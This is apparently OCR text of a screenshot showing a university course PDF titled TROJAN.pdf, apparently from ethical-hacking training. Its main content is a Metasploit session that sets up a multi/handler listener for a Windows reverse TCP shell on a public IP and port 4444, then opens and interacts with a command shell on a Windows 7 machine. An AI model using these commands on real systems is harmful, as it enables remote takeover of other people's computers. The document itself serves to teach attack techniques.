 download android project with g
TROJAN.pdf
Not secure
moodle.ucas.edu.ps/moodle/pluginfile.php/184780/mod_resource/content/0/TROJAN.pdf
F
Apps
Oracle client ORA-12
database - How to re
Social Media Image R
URL Encoding
تسجيل الدخول
Ebrahim Hegazy -
https://samaa-group
ethical hacking
»
Other bookmarks
Generate –h
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf exploit(handler) > set LHOST 212.83.152.232
LHOST => 212.83.152.232
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 212.83.152.232:4444
msf exploit(handler) > [*] Command shell session 1 opened (212.83.152.232:4444 -
> 188.161.125.95:2956) at 2017-11-10 11:46:59 -0500
msf exploit(handler) >
msf exploit(handler) > sessions -l L
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x86/windows Microsoft Windows [Version 6.1.7601] 212.83.152.
232:4444 -> 188.161.125.95:2956 (188.161.125.95)
msf exploit(handler) > sessions -l 1
[*] Starting interaction with 1...
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\CEH\Desktop\server1111>
Activate Windows
Go to Settings to activate Windows
ENG
2:49 PM
12/2/2018
1